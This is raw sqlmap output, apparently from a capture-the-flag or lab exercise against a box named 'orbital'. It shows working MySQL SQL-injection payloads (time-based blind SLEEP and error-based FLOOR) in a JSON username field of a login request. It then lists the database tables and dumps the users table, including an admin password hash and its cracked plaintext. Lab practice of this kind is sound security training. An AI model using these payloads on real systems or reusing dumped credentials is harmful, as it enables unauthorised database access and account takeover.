 Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: {"username":"test"="test" AND (SELECT 6179 FROM (SELECT(SLEEP(5)))KmWR) AND "test"="test","password":"test"}
---
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
Database: orbital
[2 tables]
+---------------+
| communication |
| users         |
+---------------+
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: JSON username ((custom) POST)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: {"username":"test"="test" AND (SELECT 4425 FROM(SELECT COUNT(*),CONCAT(0x7171627671,(SELECT (ELT(4425=4425,1))),0x71786b7071,FLOOR(RAND(0)*2))x F
ROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND "test"="test","password":"test"}
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: {"username":"test"="test" AND (SELECT 6179 FROM (SELECT(SLEEP(5)))KmWR) AND "test"="test","password":"test"}
---
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
Database: orbital
Table: users
[1 entry]
+----+-------------------------------------------------+----------+
| id | password                                        | username |
+----+-------------------------------------------------+----------+
| 1  | 1692b753c031f2905b89e7258dbc49bb (ichliebedich) | admin    |
+----+-------------------------------------------------+----------+
┌─[ubuntu@ubuntu:~/.l/s/s/o/159.65.86.238]─[13:05:10]
╰─>$